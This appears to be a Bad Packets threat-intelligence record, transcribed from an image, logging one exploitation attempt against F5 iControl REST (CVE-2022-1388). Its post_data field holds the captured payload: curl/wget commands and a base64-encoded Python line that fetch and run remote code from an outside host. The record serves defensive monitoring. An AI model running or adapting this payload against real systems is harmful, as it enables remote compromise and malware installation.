 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "237c5ec576df880d7db46fefc181452afed99bbcfa4a7a8d066cdc5b0f20f143",
8 "source_ip_address": "192.3.194.202",
9 "country": "US",
10 "user_agent": "Mozilla/5.0 (X11; Gentoo; rv:82.1) Gecko/20100101 Firefox/82.1",
11 "payload": "POST /mgmt/tm/util/bash HTTP/1.1",
12 "post_data": "\"{\\x22utilCmdArgs\\x22: \\x22-c '(curl -s
http://185.101.107.92/xms?big || wget -q -O - http://185.101.107.92/xms?big || lwp-
download http://185.101.107.92/xms /tmp/xms) | bash -sh; bash /tmp/xms; rm -rf
/tmp/xms; echo
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8xODUuMTAxLjEwN
y45Mi9kLnB5IikucmVhZCgpKSc= | base64 -d | bash -'\\x22, \\x22command\\x22:
\\x22run\\x22}\"",
13 "target_port": 10443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2022-1388",
18 "category": "Platform",
19 "description": "F5 iControl REST RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-05-13T04:20:25Z",
24 "last_seen": "2022-05-13T04:20:25Z"
25 }
26 ]
27 }
BAD
PACKETS